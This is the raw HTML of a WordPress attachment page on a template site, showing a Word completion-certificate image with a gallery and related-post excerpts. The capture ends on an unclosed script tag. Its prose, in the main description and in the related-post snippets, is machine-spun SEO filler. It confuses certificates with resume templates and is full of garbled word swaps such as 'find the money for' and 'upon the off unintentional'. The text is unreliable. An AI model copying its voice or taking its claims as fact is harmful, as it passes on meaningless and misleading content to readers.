var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/24347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=24347' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Ffree-completion-certificate-templates-for-word%2Fword-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Ffree-completion-certificate-templates-for-word%2Fword-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-24347 attachmentid-24347 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-24347 attachment type-attachment status-inherit hentry ast-article-single" id="post-24347" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Word Certificate Template &#8211; 53+ Free Download Samples Inside Free Completion Certificate Templates For Word</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Word Certificate Template &#8211; 53+ Free Download Samples Inside Free Completion Certificate Templates For Word image below, is part of Free Completion Certificate Templates For Word article which is categorized within  and published at January 15, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1920" height="720" src="https://templates.irmapost.me/wp-content/uploads/2020/01/word-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word.jpg" class="entry-image-single" alt="Word Certificate Template &#8211; 53+ Free Download Samples Inside Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/word-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word.jpg 1920w, https://templates.irmapost.me/wp-content/uploads/2020/01/word-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word-768x288.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/word-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word-1536x576.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Free Completion Certificate Templates For Word : Word Certificate Template &#8211; 53+ Free Download Samples Inside Free Completion Certificate Templates For Word</strong></p>
<blockquote>
<p>Free Completion Certificate Templates For Word. Resume template is a set resume intervention for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or bend the adjustments in your matter history, abilities or training in continue. admission office continue Free Completion Certificate Templates For Word are the conformity of clear resume template offered by Microsoft office. It is effectively downloadable and can be altered.</p>
<p>Free Completion Certificate Templates For Word find the money for the bit by bit pre-composed configuration for displaying the resume. You can pick the template for the slant you need to apply. upon the off unintentional that you are going after the assistance play a part area job, you should see for the suggestion pretend area adroit resume template. upon looking through it on the web, you will acquire the rundown of template for the particular position. select the pleasing resume template. You will look the configuration comprising of various resume areas. It additionally has the data of the subtleties to be remembered for each area. You can keep the segments pertinent to you and bend the burning of the segments. remember the vital subtleties for each segment and finish the configuration. Utilizing the instant entry office continue template, you will spare the majority of your time thinking on what subtleties can be remembered for the resume.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Word Certificate Template &#8211; 53+ Free Download Samples Inside Free Completion Certificate Templates For Word guide and see the latest <a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/">Free Completion Certificate Templates For Word</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Word Certificate Template &#8211; 53+ Free Download Samples Inside Free Completion Certificate Templates For Word</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1920px</td></tr><tr><th>Height</th><td>720px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/word-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word.jpg</td></tr><tr><th>Published Date</th><td>January 15, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 15, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/" title="Free Completion Certificate Templates For Word">Free Completion Certificate Templates For Word</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Free Completion Certificate Templates For Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/free-printable-certificates-certificate-templates-in-free-completion-certificate-templates-for-word/" title="Free Printable Certificates | Certificate Templates In Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-certificates-certificate-templates-in-free-completion-certificate-templates-for-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Certificates | Certificate Templates In Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-certificates-certificate-templates-in-free-completion-certificate-templates-for-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-certificates-certificate-templates-in-free-completion-certificate-templates-for-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/word-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word/" title="Word Certificate Template &#8211; 53+ Free Download Samples Inside Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/word-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Word Certificate Template &#8211; 53+ Free Download Samples Inside Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/word-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/word-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/021-training-completion-certificate-format-template-ideas-intended-for-free-completion-certificate-templates-for-word/" title="021 Training Completion Certificate Format Template Ideas Intended For Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/021-training-completion-certificate-format-template-ideas-intended-for-free-completion-certificate-templates-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="021 Training Completion Certificate Format Template Ideas Intended For Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/021-training-completion-certificate-format-template-ideas-intended-for-free-completion-certificate-templates-for-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/021-training-completion-certificate-format-template-ideas-intended-for-free-completion-certificate-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/course-certificate-template-free-cv-sample-job-within-free-completion-certificate-templates-for-word/" title="Course Certificate Template Free | Cv Sample | Job Within Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/course-certificate-template-free-cv-sample-job-within-free-completion-certificate-templates-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Course Certificate Template Free | Cv Sample | Job Within Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/course-certificate-template-free-cv-sample-job-within-free-completion-certificate-templates-for-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/course-certificate-template-free-cv-sample-job-within-free-completion-certificate-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/039-award-template-word-microsoft-student-certificate-regarding-free-completion-certificate-templates-for-word/" title="039 Award Template Word Microsoft Student Certificate Regarding Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/039-award-template-word-microsoft-student-certificate-regarding-free-completion-certificate-templates-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="039 Award Template Word Microsoft Student Certificate Regarding Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/039-award-template-word-microsoft-student-certificate-regarding-free-completion-certificate-templates-for-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/039-award-template-word-microsoft-student-certificate-regarding-free-completion-certificate-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/40-fantastic-certificate-of-completion-templates-word-with-free-completion-certificate-templates-for-word/" title="40 Fantastic Certificate Of Completion Templates [Word With Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-with-free-completion-certificate-templates-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40 Fantastic Certificate Of Completion Templates [Word With Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-with-free-completion-certificate-templates-for-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-with-free-completion-certificate-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/19-course-completion-certificate-designs-templates-psd-in-free-completion-certificate-templates-for-word/" title="19+ Course Completion Certificate Designs &amp; Templates &#8211; Psd In Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/19-course-completion-certificate-designs-templates-psd-in-free-completion-certificate-templates-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="19+ Course Completion Certificate Designs &amp; Templates &#8211; Psd In Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/19-course-completion-certificate-designs-templates-psd-in-free-completion-certificate-templates-for-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/19-course-completion-certificate-designs-templates-psd-in-free-completion-certificate-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/40-fantastic-certificate-of-completion-templates-word-regarding-free-completion-certificate-templates-for-word/" title="40 Fantastic Certificate Of Completion Templates [Word Regarding Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-regarding-free-completion-certificate-templates-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40 Fantastic Certificate Of Completion Templates [Word Regarding Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-regarding-free-completion-certificate-templates-for-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-regarding-free-completion-certificate-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/40-fantastic-certificate-of-completion-templates-word-for-free-completion-certificate-templates-for-word/" title="40 Fantastic Certificate Of Completion Templates [Word For Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-for-free-completion-certificate-templates-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40 Fantastic Certificate Of Completion Templates [Word For Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-for-free-completion-certificate-templates-for-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-for-free-completion-certificate-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/microsoft-word-award-template-free-sample-flyers-company-for-free-completion-certificate-templates-for-word/" title="Microsoft Word Award Template Free Sample Flyers Company For Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/microsoft-word-award-template-free-sample-flyers-company-for-free-completion-certificate-templates-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Microsoft Word Award Template Free Sample Flyers Company For Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/microsoft-word-award-template-free-sample-flyers-company-for-free-completion-certificate-templates-for-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/microsoft-word-award-template-free-sample-flyers-company-for-free-completion-certificate-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/free-printable-editable-certificates-birthday-celebration-for-free-completion-certificate-templates-for-word/" title="Free Printable Editable Certificates Birthday Celebration For Free Completion Certificate Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-editable-certificates-birthday-celebration-for-free-completion-certificate-templates-for-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Editable Certificates Birthday Celebration For Free Completion Certificate Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-editable-certificates-birthday-celebration-for-free-completion-certificate-templates-for-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-editable-certificates-birthday-celebration-for-free-completion-certificate-templates-for-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Free Completion Certificate Templates For Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/world-war-2-powerpoint-template/" title="World War 2 Powerpoint Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/world-war-2-germany-powerpoint-template-adobe-education-in-world-war-2-powerpoint-template-60x60.jpg" class="alignleft" alt="World War 2 Germany Powerpoint Template | Adobe Education in World War 2 Powerpoint Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/world-war-2-germany-powerpoint-template-adobe-education-in-world-war-2-powerpoint-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/world-war-2-germany-powerpoint-template-adobe-education-in-world-war-2-powerpoint-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/world-war-2-powerpoint-template/" rel="bookmark">World War 2 Powerpoint Template</a></h4><p>World War 2 Powerpoint Template. Peruse and quest the collect web for picking the best template which fits without difficulty in the situation introduction. The thing World War 2 Powerpoint Template requires some necessary things in it. As we give access initial start is the last express and that melody is made a decision by...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-rubric-template/" title="Blank Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-rubrics-to-fill-in-rubric-template-download-now-regarding-blank-rubric-template-60x60.png" class="alignleft" alt="Blank Rubrics To Fill In | Rubric Template - Download Now regarding Blank Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-rubrics-to-fill-in-rubric-template-download-now-regarding-blank-rubric-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-rubrics-to-fill-in-rubric-template-download-now-regarding-blank-rubric-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-rubric-template/" rel="bookmark">Blank Rubric Template</a></h4><p>Blank Rubric Template. Bowls are circular consequently bowl blanks are simplest turned on the wood robot upon the off fortuitous that they in addition to are round. At the dwindling afterward clip from the log they are rectangular taking into account seen from the top and are ungainly to stamp round for cutting. A couple,...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/merry-christmas-gift-certificate-templates/" title="Merry Christmas Gift Certificate Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-merry-christmas-gift-certificate-inside-merry-christmas-gift-certificate-templates-60x60.jpg" class="alignleft" alt="Printable Merry Christmas Gift Certificate inside Merry Christmas Gift Certificate Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-merry-christmas-gift-certificate-inside-merry-christmas-gift-certificate-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/printable-merry-christmas-gift-certificate-inside-merry-christmas-gift-certificate-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/merry-christmas-gift-certificate-templates/" rel="bookmark">Merry Christmas Gift Certificate Templates</a></h4><p>Merry Christmas Gift Certificate Templates. Resume template is a set resume action for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or tweak the adjustments in your matter history, abilities or training in continue. log on office continue Merry Christmas Gift...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/job-progress-report-template/" title="Job Progress Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-with-regard-to-job-progress-report-template-60x60.jpg" class="alignleft" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ with regard to Job Progress Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-with-regard-to-job-progress-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-with-regard-to-job-progress-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/job-progress-report-template/" rel="bookmark">Job Progress Report Template</a></h4><p>40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ with regard to Job Progress Report Template. introduction next a pre-structured template bundle, for example, a proposition unit can present you a major lift later than tests and when every the substance of your report. Content librarys, for example, those in a proposition unit contain test...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/free-completion-certificate-templates-for-word/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
